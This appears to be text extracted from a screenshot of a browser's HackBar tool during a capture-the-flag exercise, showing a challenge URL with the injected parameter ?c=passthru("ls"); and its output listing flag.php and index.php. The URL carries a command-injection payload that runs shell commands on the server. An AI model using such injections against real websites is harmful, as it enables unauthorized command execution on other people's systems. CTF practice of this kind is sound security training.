 https://b88d0502-670a-48af-9913-8f495c09909f.challenge.ctf.show/?c=passthru("ls");
flag.php index.php
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
https://b88d0502-670a-48af-9913-8f495c09909f.challenge.ctf.show/?c=passthru("ls");